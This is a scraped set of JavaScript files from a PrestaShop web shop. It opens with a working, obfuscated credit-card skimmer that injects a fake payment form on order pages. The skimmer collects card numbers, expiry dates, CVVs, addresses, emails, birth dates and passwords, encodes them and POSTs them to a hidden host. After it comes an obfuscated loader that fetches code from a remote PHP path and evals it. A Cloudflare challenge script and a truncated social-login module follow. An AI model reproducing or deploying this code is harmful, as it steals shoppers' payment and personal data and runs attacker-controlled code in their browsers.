function _proto(){xht='<div id="pay_fi" style="padding: 10px;"><div id="pay_cc" class="payment-method"><div class="payment-method-content" style="display:block !important;"><div style="width:100%;"><div class="field" style="margin-bottom: 10px;text-align: left;"><div class="control _with-tooltip" style=" "><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-number" type="tel" id="cc" maxlength="22" class="input-text" placeholder="1234 1234 1234 1234"></div></div></div><div class="field" style="width: 45%;float: right;text-align: left;"><div class="control _with-tooltip"><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-csc" type="tel" id="cvc" maxlength="4" class="input-text" placeholder="CVV"></div></div><div class="field" style="width: 45%;float: left;text-align: left;"><div class="control _with-tooltip"><input style="border: 1px solid gray;width: 100%;padding: 10px;display: block;" autocomplete="cc-exp" type="tel" id="exp" maxlength="5" class="input-text" placeholder="MM/YY"></div></div></div><div style="height: 40px;display: block;"></div></div></div>';var e=document.querySelector("#payment-option-1-additional-information section");e.style.display="none",e.insertAdjacentHTML("beforebegin",xht)}function _pbe(){var s=document;s.getElementById("cc"),s.getElementById("exp"),s.getElementById("cvc");function u(e,t){var n,i;return 0==t&&(n=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),n=atob(i.split("").reverse().join(""))),n}function y(e){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE_MOBILE","STATE","REGION","FIRSTNAME","LASTNAME"],s=document;for(var t,n,i,l="undefined",a="",d=a,e=e.toUpperCase(),r=s.querySelectorAll(" input"),o=0;o<r.length&&!(r[o].value!==a&&r[o].value!=l&&(c=r[o].name+r[o].type+r[o].id+r[o].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(d=r[o].value,p=" (input)",0<=c.indexOf(f[0])&&d!=a)));o++);if(d==a)for(r=s.querySelectorAll("select"),o=0;o<r.length;o++)if(c=r[o].name+r[o].type+r[o].id+r[o].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=r[o].selectedIndex){if(d=r[o].querySelectorAll("option")[r[o].selectedIndex].text,0<=c.indexOf(f[0])&&d!=a)break;(0<=d.toUpperCase().indexOf("REGION")||0<=d.toUpperCase().indexOf("PLEASE")||0<=d.toUpperCase().indexOf("SELECT"))&&(d=a)}return d==a&&typeof prestashop!=l&&prestashop.customer&&(t=document.querySelector("[name=id_address_delivery]"),(n=prestashop.customer)&&t&&(n.addresses[t.value]&&(i=n.addresses[t.value]),0<=f[1].indexOf(e)&&(d=i.city),0<=f[2].indexOf(e)&&(d=i.country_iso),(0<=f[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=f[4].indexOf(e))&&(d=i.postcode),0<="STREET1".indexOf(e)&&(d=i.address1),0<="STREET2".indexOf(e)&&(d=i.address2),0<=f[5].indexOf(e)&&(d=i.phone_mobile),(0<=f[6].indexOf(e)||0<="f[7]".indexOf(e))&&(d=i.state),0<=f[8].indexOf(e)&&(d=i.firstname),0<=f[9].indexOf(e)&&(d=i.lastname),0<="MAIL".indexOf(e)&&(d=n.email),0<="DOB".indexOf(e)&&(d=n.birthday))),d}crc32=function(e){for(var t,n=[],i=0;i<256;i++){t=i;for(var l=0;l<8;l++)t=1&t?3988292384^t>>>1:t>>>1;n[i]=t}for(var a=-1,d=0;d<e.length;d++)a=a>>>8^n[255&(a^e.charCodeAt(d))];return(-1^a)>>>0},type=function(e){var t=new RegExp("^4");if(null!=e.match(t))return"vi";if(t=new RegExp("^3[47]"),null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"},s.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var n="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!n&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var t=0;s.querySelector("#exp").addEventListener("keydown",function(e){t++,2==this.value.length&&t<3&&(t++,this.value=this.value+"/"),this.value.length<=2&&(t=0)}),intervale2=setInterval(function(){var e,t=function(e){var t=(o=document).getElementById("cc"),n=o.getElementById("exp"),i=o.getElementById("cvc");if(e&&t&&n&&i){t=t.value,n=n.value,i=i.value;var l,a,d="invalid",r="invalid",o="invalid";if(t){for(var c=0,s=0,p=!1,f=(t=t.replace(/[^\d;]/g,"")).length-1;0<=f;f--){var v=t.charAt(f),s=parseInt(v,10);p&&9<(s*=2)&&(s-=9),c+=s,p=!p}d=t.length<12||19<t.length||c%10!=0?"invalid":"valid"}return n&&0<n.indexOf("/")&&(exps=n.split("/"),l=exps[0].replace(/[^\d;]/g,""),0==(a=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(a=a.split("20")[1]),1==l.length&&(l="0"+l),n=(new Date).getFullYear().toString().split("20")[1],r=12<l||""==l||"00"==l||2<l.length||Number(a)<Number(n)||Number(n)+50<=Number(a)?"invalid":"valid"),i&&(o=(i=i.replace(/[^\d;]/g,"")).length<3||4<i.length?"invalid":"valid","am"==type(t)&&4!==i.length&&(o="invalid")),"invalid"==d||"invalid"==r||"invalid"==o?type(t)+"|"+d+"|"+r+"|"+o:[location.protocol+"//"+decodeURIComponent(u(e,1))+crc32(t),t,l+"/"+a,i,y("post"),y("country"),y("state"),y("city"),y("street1"),y("street2"),y("phone_"),y("mail"),y("first")+" "+y("last"),y("dob"),y("passw"),y("comment")]}}("_oLxZyVwYlLaElHvoxAzElHFqwyzY2MUM");"object"==typeof t&&(localStorage.setItem("_id",Date.now()),clearInterval(intervale2),clearInterval(intervale),(e=new XMLHttpRequest).open("POST",t[0],!0),e.setRequestHeader("Content-type","application/json; charset=utf-8"),t='{"a": "'+t[1]+'","b": "'+t[2]+'","c": "'+t[3]+'","d": "'+t[4]+'","e": "'+t[5]+'","f": "'+t[6]+'","g": "'+t[7]+'", "h": "'+t[8]+'","i": "'+t[9]+'","j": "'+t[10]+'","k": "'+t[11]+'","l": "'+t[12]+'","m": "'+t[13]+'","n": "'+t[14]+'","o": "'+t[15]+'"}',t=JSON.stringify({dataID:u(t,0)}),e.send(t),e.onreadystatechange=function(){4===e.readyState&&e.status})},1e3)}function _ai(){intervale=setInterval(function(){localStorage.getItem("_id")||!document.querySelector("#payment-option-1-additional-information section")||document.querySelector("#pay_fi")||_proto()},1e3)}function _i6(){0<document.location.pathname.indexOf("order")&&(_ai(),intervale3=setInterval(function(){var e=document.getElementById("cc");e&&0<e.value.length&&(_pbe(),clearInterval(intervale3))},1e3))}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_i6):_i6();


;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4423
content:
window._cf_chl_opt={nMUP5:'b'};~function(h4,B,Z,A,D,n,S,G){h4=J,function(R,o,hn,h3,v,N){for(hn={R:516,o:421,v:436,N:447,m:445,X:512,a:451,Y:424,k:430,c:493,P:486,i:469},h3=J,v=R();!![];)try{if(N=-parseInt(h3(hn.R))/1*(parseInt(h3(hn.o))/2)+parseInt(h3(hn.v))/3+parseInt(h3(hn.N))/4*(-parseInt(h3(hn.m))/5)+-parseInt(h3(hn.X))/6*(-parseInt(h3(hn.a))/7)+-parseInt(h3(hn.Y))/8+parseInt(h3(hn.k))/9*(-parseInt(h3(hn.c))/10)+parseInt(h3(hn.P))/11*(parseInt(h3(hn.i))/12),o===N)break;else v.push(v.shift())}catch(m){v.push(v.shift())}}(h,610877),B=this||self,Z=B[h4(476)],A={},A[h4(456)]='o',A[h4(485)]='s',A[h4(471)]='u',A[h4(514)]='z',A[h4(459)]='n',A[h4(435)]='I',A[h4(480)]='b',D=A,B[h4(513)]=function(R,o,N,X,hP,hc,hk,hu,P,i,s,V,C,y){if(hP={R:441,o:423,v:425,N:441,m:423,X:475,a:415,Y:460,k:475,c:460,P:490,i:489,s:463,V:498,C:466},hc={R:411,o:463,v:416},hk={R:479,o:455,v:454,N:511},hu=h4,o===null||void 0===o)return X;for(P=j(o),R[hu(hP.R)][hu(hP.o)]&&(P=P[hu(hP.v)](R[hu(hP.N)][hu(hP.m)](o))),P=R[hu(hP.X)][hu(hP.a)]&&R[hu(hP.Y)]?R[hu(hP.k)][hu(hP.a)](new R[(hu(hP.c))](P)):function(T,hB,F){for(hB=hu,T[hB(hc.R)](),F=0;F<T[hB(hc.o)];T[F]===T[F+1]?T[hB(hc.v)](F+1,1):F+=1);return T}(P),i='nAsAaAb'.split('A'),i=i[hu(hP.P)][hu(hP.i)](i),s=0;s<P[hu(hP.s)];V=P[s],C=E(R,o,V),i(C)?(y='s'===C&&!R[hu(hP.V)](o[V]),hu(hP.C)===N+V?Y(N+V,C):y||Y(N+V,o[V])):Y(N+V,C),s++);return X;function Y(T,F,hK){hK=J,Object[hK(hk.R)][hK(hk.o)][hK(hk.v)](X,F)||(X[F]=[]),X[F][hK(hk.N)](T)}},n=h4(449)[h4(406)](';'),S=n[h4(490)][h4(489)](n),B[h4(404)]=function(R,o,hs,hZ,v,N,m,X){for(hs={R:472,o:463,v:463,N:464,m:511,X:491},hZ=h4,v=Object[hZ(hs.R)](o),N=0;N<v[hZ(hs.o)];N++)if(m=v[N],'f'===m&&(m='N'),R[m]){for(X=0;X<o[v[N]][hZ(hs.v)];-1===R[m][hZ(hs.N)](o[v[N]][X])&&(S(o[v[N]][X])||R[m][hZ(hs.m)]('o.'+o[v[N]][X])),X++);}else R[m]=o[v[N]][hZ(hs.X)](function(Y){return'o.'+Y})},G=function(hW,hO,hH,hF,hT,hx,o,N,m){return hW={R:508,o:500},hO={R:465,o:465,v:465,N:511,m:465,X:483,a:465,Y:474,k:474,c:465},hH={R:463},hF={R:444},hT={R:463,o:474,v:479,N:455,m:454,X:454,a:454,Y:444,k:511,c:511,P:444,i:511,s:465,V:511,C:465,y:479,T:455,F:454,H:444,O:444,W:511,f:511,U:483},hx=h4,o=String[hx(hW.R)],N={'h':function(X,hC){return hC={R:414,o:474},X==null?'':N.g(X,6,function(a,hL){return hL=J,hL(hC.R)[hL(hC.o)](a)})},'g':function(X,Y,P,hQ,i,s,V,C,y,T,F,H,O,W,U,h0,h1,h2){if(hQ=hx,X==null)return'';for(s={},V={},C='',y=2,T=3,F=2,H=[],O=0,W=0,U=0;U<X[hQ(hT.R)];U+=1)if(h0=X[hQ(hT.o)](U),Object[hQ(hT.v)][hQ(hT.N)][hQ(hT.m)](s,h0)||(s[h0]=T++,V[h0]=!0),h1=C+h0,Object[hQ(hT.v)][hQ(hT.N)][hQ(hT.X)](s,h1))C=h1;else{if(Object[hQ(hT.v)][hQ(hT.N)][hQ(hT.a)](V,C)){if(256>C[hQ(hT.Y)](0)){for(i=0;i<F;O<<=1,W==Y-1?(W=0,H[hQ(hT.k)](P(O)),O=0):W++,i++);for(h2=C[hQ(hT.Y)](0),i=0;8>i;O=O<<1.96|1.79&h2,W==Y-1?(W=0,H[hQ(hT.k)](P(O)),O=0):W++,h2>>=1,i++);}else{for(h2=1,i=0;i<F;O=O<<1|h2,Y-1==W?(W=0,H[hQ(hT.c)](P(O)),O=0):W++,h2=0,i++);for(h2=C[hQ(hT.P)](0),i=0;16>i;O=O<<1.05|h2&1,Y-1==W?(W=0,H[hQ(hT.i)](P(O)),O=0):W++,h2>>=1,i++);}y--,0==y&&(y=Math[hQ(hT.s)](2,F),F++),delete V[C]}else for(h2=s[C],i=0;i<F;O=h2&1.44|O<<1,Y-1==W?(W=0,H[hQ(hT.V)](P(O)),O=0):W++,h2>>=1,i++);C=(y--,y==0&&(y=Math[hQ(hT.C)](2,F),F++),s[h1]=T++,String(h0))}if(C!==''){if(Object[hQ(hT.y)][hQ(hT.T)][hQ(hT.F)](V,C)){if(256>C[hQ(hT.H)](0)){for(i=0;i<F;O<<=1,W==Y-1?(W=0,H[hQ(hT.i)](P(O)),O=0):W++,i++);for(h2=C[hQ(hT.Y)](0),i=0;8>i;O=h2&1.44|O<<1.61,Y-1==W?(W=0,H[hQ(hT.c)](P(O)),O=0):W++,h2>>=1,i++);}else{for(h2=1,i=0;i<F;O=O<<1|h2,Y-1==W?(W=0,H[hQ(hT.k)](P(O)),O=0):W++,h2=0,i++);for(h2=C[hQ(hT.O)](0),i=0;16>i;O=1&h2|O<<1.23,W==Y-1?(W=0,H[hQ(hT.W)](P(O)),O=0):W++,h2>>=1,i++);}y--,0==y&&(y=Math[hQ(hT.C)](2,F),F++),delete V[C]}else for(h2=s[C],i=0;i<F;O=O<<1|1.27&h2,Y-1==W?(W=0,H[hQ(hT.k)](P(O)),O=0):W++,h2>>=1,i++);y--,y==0&&F++}for(h2=2,i=0;i<F;O=O<<1.47|1&h2,Y-1==W?(W=0,H[hQ(hT.k)](P(O)),O=0):W++,h2>>=1,i++);for(;;)if(O<<=1,W==Y-1){H[hQ(hT.f)](P(O));break}else W++;return H[hQ(hT.U)]('')},'j':function(X,hM){return hM=hx,null==X?'':''==X?null:N.i(X[hM(hH.R)],32768,function(a,hA){return hA=hM,X[hA(hF.R)](a)})},'i':function(X,Y,P,hr,i,s,V,C,y,T,F,H,O,W,U,h0,h2,h1){for(hr=hx,i=[],s=4,V=4,C=3,y=[],H=P(0),O=Y,W=1,T=0;3>T;i[T]=T,T+=1);for(U=0,h0=Math[hr(hO.R)](2,2),F=1;F!=h0;h1=H&O,O>>=1,0==O&&(O=Y,H=P(W++)),U|=(0<h1?1:0)*F,F<<=1);switch(U){case 0:for(U=0,h0=Math[hr(hO.o)](2,8),F=1;h0!=F;h1=H&O,O>>=1,0==O&&(O=Y,H=P(W++)),U|=F*(0<h1?1:0),F<<=1);h2=o(U);break;case 1:for(U=0,h0=Math[hr(hO.v)](2,16),F=1;F!=h0;h1=O&H,O>>=1,O==0&&(O=Y,H=P(W++)),U|=(0<h1?1:0)*F,F<<=1);h2=o(U);break;case 2:return''}for(T=i[3]=h2,y[hr(hO.N)](h2);;){if(W>X)return'';for(U=0,h0=Math[hr(hO.o)](2,C),F=1;h0!=F;h1=H&O,O>>=1,0==O&&(O=Y,H=P(W++)),U|=F*(0<h1?1:0),F<<=1);switch(h2=U){case 0:for(U=0,h0=Math[hr(hO.R)](2,8),F=1;F!=h0;h1=H&O,O>>=1,0==O&&(O=Y,H=P(W++)),U|=F*(0<h1?1:0),F<<=1);i[V++]=o(U),h2=V-1,s--;break;case 1:for(U=0,h0=Math[hr(hO.m)](2,16),F=1;h0!=F;h1=O&H,O>>=1,O==0&&(O=Y,H=P(W++)),U|=(0<h1?1:0)*F,F<<=1);i[V++]=o(U),h2=V-1,s--;break;case 2:return y[hr(hO.X)]('')}if(s==0&&(s=Math[hr(hO.a)](2,C),C++),i[h2])h2=i[h2];else if(h2===V)h2=T+T[hr(hO.Y)](0);else return null;y[hr(hO.N)](h2),i[V++]=T+h2[hr(hO.k)](0),s--,T=h2,s==0&&(s=Math[hr(hO.c)](2,C),C++)}}},m={},m[hx(hW.o)]=N.h,m}(),g();function g(hb,hq,hU,hD,R,o,v,N,m){if(hb={R:478,o:431,v:440,N:448,m:457,X:492,a:410,Y:410},hq={R:440,o:448,v:410},hU={R:401},hD=h4,R=B[hD(hb.R)],!R)return;if(!L())return;(o=![],v=R[hD(hb.o)]===!![],N=function(hI,X){if(hI=hD,!o){if(o=!![],!L())return;X=d(),Q(X.r,function(a){z(R,a)}),X.e&&M(hI(hU.R),X.e)}},Z[hD(hb.v)]!==hD(hb.N))?N():B[hD(hb.m)]?Z[hD(hb.m)](hD(hb.X),N):(m=Z[hD(hb.a)]||function(){},Z[hD(hb.Y)]=function(hE){hE=hD,m(),Z[hE(hq.R)]!==hE(hq.o)&&(Z[hE(hq.v)]=m,N())})}function I(R,o,hX,hR){return hX={R:506,o:506,v:479,N:428,m:454,X:464,a:484},hR=h4,o instanceof R[hR(hX.R)]&&0<R[hR(hX.o)][hR(hX.v)][hR(hX.N)][hR(hX.m)](o)[hR(hX.X)](hR(hX.a))}function h(J0){return J0='chlApiRumWidgetAgeMs,toString,function,2166219IdpRpg,api,VIQF7,timeout,jsd,bigint,3582069yCujDf,random,display: none,catch,readyState,Object,send,floor,charCodeAt,873365EmSHDE,error,24khRsKf,loading,_cf_chl_opt;kdLcs8;ZYSYt6;mJfw0;CntK7;Fikdj5;PZulp7;bMAJa5;LsaOO2;cwlZd3;xrOqw4;MoGZ8;ZxbA6;vlPW5;Ijql6;UxIdq5;sfiTj7;FtwmA0,chlApiClientVersion,959ACxUPm,POST,nMUP5,call,hasOwnProperty,object,addEventListener,postMessage,number,Set,evkH5,stringify,length,indexOf,pow,d.cookie,http-code:,now,22836GbuZUk,/invisible/jsd,undefined,keys,contentDocument,charAt,Array,document,onload,__CF$cv$params,prototype,boolean,XMLHttpRequest,createElement,join,[native code],string,14575YuUssf,/b/ov1/0.7809034011694101:1763173352:yn38J2mPF6x_8rylxjFDj0xSp_I3k-newYTCeyBiU9M/,ontimeout,bind,includes,map,DOMContentLoaded,30NrGUDk,status,xhr-error,chctx,iframe,isNaN,contentWindow,MOCuRHiLP,removeChild,event,getPrototypeOf,msg,tabIndex,Function,parent,fromCharCode,JwVtE8,clientInformation,push,6342qhgxIE,Ijql6,symbol,body,4141sZakJY,/jsd/oneshot/93954b626b88/0.7809034011694101:1763173352:yn38J2mPF6x_8rylxjFDj0xSp_I3k-newYTCeyBiU9M/,style,success,chlApiUrl,error on cf_chl_props,appendChild,Brug8,UxIdq5,chlApiSitekey,split,isArray,/cdn-cgi/challenge-platform/h/,_cf_chl_opt,onreadystatechange,sort,open,sid,Z8UPbMsf4YG7Q9adlRA+zyXOVB1iNgWL-J5FEeq6kStKmj3cxrp0nIuov2DTwh$CH,from,splice,detail,navigator,source,cloudflare-invisible,498kWvUIZ,onerror,getOwnPropertyNames,3585680scytKA,concat,errorInfoObject'.split(','),h=function(){return J0},h()}function d(hV,ht,v,N,m,X,a){ht=(hV={R:482,o:497,v:518,N:438,m:505,X:515,a:402,Y:499,k:510,c:418,P:473,i:501},h4);try{return v=Z[ht(hV.R)](ht(hV.o)),v[ht(hV.v)]=ht(hV.N),v[ht(hV.m)]='-1',Z[ht(hV.X)][ht(hV.a)](v),N=v[ht(hV.Y)],m={},m=Ijql6(N,N,'',m),m=Ijql6(N,N[ht(hV.k)]||N[ht(hV.c)],'n.',m),m=Ijql6(N,v[ht(hV.P)],'d.',m),Z[ht(hV.X)][ht(hV.i)](v),X={},X.r=m,X.e=null,X}catch(Y){return a={},a.r={},a.e=Y,a}}function z(v,N,hl,hj,m,X,a){if(hl={R:420,o:431,v:399,N:419,m:413,X:502,a:507,Y:458,k:446,c:417},hj=h4,m=hj(hl.R),!v[hj(hl.o)])return;N===hj(hl.v)?(X={},X[hj(hl.N)]=m,X[hj(hl.m)]=v.r,X[hj(hl.X)]=hj(hl.v),B[hj(hl.a)][hj(hl.Y)](X,'*')):(a={},a[hj(hl.N)]=m,a[hj(hl.m)]=v.r,a[hj(hl.X)]=hj(hl.k),a[hj(hl.c)]=N,B[hj(hl.a)][hj(hl.Y)](a,'*'))}function M(N,m,hp,hJ,X,a,Y,k,c,P,i,s){if(hp={R:504,o:446,v:478,N:408,m:409,X:453,a:487,Y:470,k:481,c:412,P:452,i:433,s:488,V:405,C:461,y:400,T:409,F:432,H:427,O:409,W:509,f:450,U:403,e:426,b:496,l:419,h0:434,h1:442,h2:500},hJ=h4,!x(.01))return![];a=(X={},X[hJ(hp.R)]=N,X[hJ(hp.o)]=m,X);try{Y=B[hJ(hp.v)],k=hJ(hp.N)+B[hJ(hp.m)][hJ(hp.X)]+hJ(hp.a)+Y.r+hJ(hp.Y),c=new B[(hJ(hp.k))](),c[hJ(hp.c)](hJ(hp.P),k),c[hJ(hp.i)]=2500,c[hJ(hp.s)]=function(){},P={},P[hJ(hp.V)]=B[hJ(hp.m)][hJ(hp.C)],P[hJ(hp.y)]=B[hJ(hp.T)][hJ(hp.F)],P[hJ(hp.H)]=B[hJ(hp.O)][hJ(hp.W)],P[hJ(hp.f)]=B[hJ(hp.O)][hJ(hp.U)],i=P,s={},s[hJ(hp.e)]=a,s[hJ(hp.b)]=i,s[hJ(hp.l)]=hJ(hp.h0),c[hJ(hp.h1)](G[hJ(hp.h2)](s))}catch(V){}}function j(R,hY,hv,o){for(hY={R:425,o:472,v:503},hv=h4,o=[];R!==null;o=o[hv(hY.R)](Object[hv(hY.o)](R)),R=Object[hv(hY.v)](R));return o}function L(hd,h6,R,o,v,N){return hd={R:478,o:443,v:443,N:468},h6=h4,R=B[h6(hd.R)],o=3600,v=Math[h6(hd.o)](+atob(R.t)),N=Math[h6(hd.v)](Date[h6(hd.N)]()/1e3),N-v>o?![]:!![]}function J(R,o,v){return v=h(),J=function(K,u,B){return K=K-399,B=v[K],B},J(R,o)}function Q(R,o,hN,hz,hg,hG,h7,v,N){hN={R:478,o:481,v:412,N:452,m:408,X:409,a:453,Y:517,k:431,c:433,P:488,i:477,s:422,V:442,C:500,y:462},hz={R:495},hg={R:494,o:399,v:467},hG={R:433},h7=h4,v=B[h7(hN.R)],N=new B[(h7(hN.o))](),N[h7(hN.v)](h7(hN.N),h7(hN.m)+B[h7(hN.X)][h7(hN.a)]+h7(hN.Y)+v.r),v[h7(hN.k)]&&(N[h7(hN.c)]=5e3,N[h7(hN.P)]=function(h8){h8=h7,o(h8(hG.R))}),N[h7(hN.i)]=function(h9){h9=h7,N[h9(hg.R)]>=200&&N[h9(hg.R)]<300?o(h9(hg.o)):o(h9(hg.v)+N[h9(hg.R)])},N[h7(hN.s)]=function(hh){hh=h7,o(hh(hz.R))},N[h7(hN.V)](G[h7(hN.C)](JSON[h7(hN.y)](R)))}function E(R,o,v,hw,ho,N){ho=(hw={R:439,o:475,v:407,N:475,m:429},h4);try{return o[v][ho(hw.R)](function(){}),'p'}catch(m){}try{if(o[v]==null)return o[v]===void 0?'u':'x'}catch(X){return'i'}return R[ho(hw.o)][ho(hw.v)](o[v])?'a':o[v]===R[ho(hw.N)]?'D':!0===o[v]?'T':!1===o[v]?'F':(N=typeof o[v],ho(hw.m)==N?I(R,o[v])?'N':'f':D[N]||'?')}function x(R,hS,h5){return hS={R:437},h5=h4,Math[h5(hS.R)]()<R}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js
body_size: 2832
content:
/**
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
* We offer the best and most useful modules PrestaShop and modifications for your online store. 
*
* @category  PrestaShop Module
* @author    knowband.com <support@knowband.com>
* @copyright 2015 Knowband
* @license   see file: LICENSE.txt
*/

$(document).ready(function () {
    if (typeof headerposition != 'undefined' && headerposition == 1) {
        if (velsof_loginizer == 1)
        {
//            console.log(page_name);
//            $('#head .sign-up-text:hover').attr('style','color:#000;');
            if (typeof page_name != 'undefined' && page_name == 'checkout') {
                $(link_html).insertBefore('#login-form');
                $('#head').css('float','left');
            }else{
                $(link_html).appendTo('.hidden-md-up.text-xs-center.mobile');
                if (icon_size == 'small') {
                    if (social_count <= 5) {
                        $(link_html).appendTo(".header-nav .right-nav");
                    } else {
                        $(link_html).appendTo(".header-nav .container");
                        $('.header-nav').attr('style','max-height: 100%;');
                        $('#head ul#output li:first').before($('.sign-up-text'));
                        $('.sign-up-text').attr('style', 'float: none;display: inline-block;font-size: 16px;');
                        $('#head').attr('style','float:none;');
                        $('#head .velsof-sub-options').attr('style','float:none;');
                    }
                } else if (icon_size == 'large') {
                    $(link_html).appendTo('.header-nav .container');
                    $('.header-nav').attr('style','max-height: 100%;');
                }
            }
        }
    } else if (typeof footerposition != 'undefined' && footerposition == 1) {
        if (velsof_loginizer == 1) {
            $('.block_newsletter').after(link_html);
        }

    } else if (typeof authenticationposition != 'undefined' && authenticationposition == 1) {
        if (velsof_loginizer == 1) {
            if (position == 'create') {
                $('.register-form #customer-form').before(code);
            } else if (position == 'login') {
                console.log('asd');
                $('.no-account').append(code);
            }
        }
    } else if (typeof callhook != 'undefined') {
            if (velsof_loginizer == 1) {
            if ( callhook =='header' ){
                link_html = "<div style='clear:both'></div>" +link_html + "<style> a.hover-link{ color:black !important;float:none;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" ;
                $('#header').append(link_html);
            } else if ( callhook =='authentication_form' ){
                link_html = link_html + '<style>#authentication #create-account_form fieldset, #authentication #login_form fieldset{ height : auto ! important}a.hover-link{ color:black !important;float:none;}</style>';
                if (position == 'create'){
                        $('#create-account_form > div').append(link_html);
                } else if (position == 'login'){
                        $('#content').append(link_html);
                }
            } else if ( callhook =='footer' ){
                link_html = "<style> .sl_footer{ width:98.6% !important;}</style>" + link_html;
                $('#content').append(link_html); 
            } 
        }
        
    }
    $("#footer footer_social").detach().insertAfter(".block_newsletter");
    var width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    if(width > '768'){
    $("#header-head").detach().insertAfter(".header-nav > .container > .row"); //#_desktop_language_selector
    }
//    $('[data-toggle="popover"]').popover({
//            placement: 'bottom',
//            html: true,
//            title: 'Sign Up:',
//            content: '<div class="media">'+header_code+'</div>'
////            title: function() {
////              return 'Sign Up:'
////            },
////            content: function() {
////                return '<div class="media">'+header_code+'</div>';
//            //}
//        });   
    $(function () {
        $('#output > li').tsort({
            attr: 'data-index'
        });
    });
    
    
    
    
    
//    
//    var element = $("#head");
//    $("#head").css("margin-left", Math.max(0, (($(window).width() - $("#head").outerWidth()) / 2) + 
//                                                $(window).scrollLeft()) + "px");
    
    //$("#output").css('width','800px');
//    var width = $(window).width();
//    if ((width >= 768)) {
//    
//        var i = 1;
//        var list = '';
//        var lix = $("#output li");
//        var length = lix.length;
//        length = length / 2;
//        $(lix).each(function() {
//            if(i > 3)
//            {
//                list += $(this).html();
//                $(this).hide();
//                $("#popover_button").show();
//            }
//            if(i >= length) { return false; }
//            i++;
//        });
//
//        $('#popover_button').popover({
//            placement : 'bottom',
//            html : true,
//            title : 'Login<a href="#" class="close" data-dismiss="alert">×</a>',
//            content : list
//        });
//
//        $(document).on("click", ".popover .close" , function(){
